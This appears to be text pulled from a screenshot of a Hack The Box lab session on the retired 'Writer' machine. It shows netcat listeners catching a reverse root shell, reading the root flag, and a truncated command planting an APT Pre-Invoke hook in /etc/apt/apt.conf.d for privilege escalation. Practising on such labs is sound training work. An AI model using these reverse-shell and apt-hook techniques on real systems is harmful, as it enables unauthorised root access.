 john@writer:/etc/apt/apt.conf.d$ echo 'APT::Update::Pre-Invoke
john@writer:/etc/apt/apt.conf.d$
HACKTHEBOX
Search Hack The Box
Get VIP+
LAB ACCESS
c4l1xdu0
Starting Point
Season 8
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Fortresses
Academy
HTB for Business
Retired Machine
Writer is online
Writer
Linux · Medium
0
Points
4.5 68 Reviews
User Rated Difficulty
Play Machine
Machine Info
Walkthroughs
Reviews
Activity
Changelog
Adventure Mode
Guided Mode
Official Writeup
Video Walkthrough
US VIP 10
1 player
Target IP Address
10.10.11.101
20:10:08
Submit User Flag
User flag owned
[7] Hard
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.101] 41662
/bin/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
6 7
#
Every 2.0s: ls -la writer: Tue Jul 29 10:50:22 2025
total 48
drwxrwxr-x 2 root management 4096 Jul 29 10:50 .
drwxr-xr-x 7 root root 4096 Jul 9 2021 ..
-rw-r--r-- 1 root root 630 Apr 9 2020 01autoremove
-rw-r--r-- 1 root root 92 Apr 9 2020 01-vendor-ubuntu
-rw-r--r-- 1 root root 129 Dec 4 2020 10periodic
-rw-r--r-- 1 root root 108 Dec 4 2020 15update-stamp
-rw-r--r-- 1 root root 85 Dec 4 2020 20archive
-rw-r--r-- 1 root root 1040 Sep 23 2020 20packagekit
-rw-r--r-- 1 root root 114 Nov 19 2020 20snapd.conf
-rw-r--r-- 1 root root 625 Oct 7 2019 50command-not-found
-rw-r--r-- 1 root root 182 Aug 3 2019 70debconf
-rw-r--r-- 1 root root 305 Dec 4 2020 99update-notifier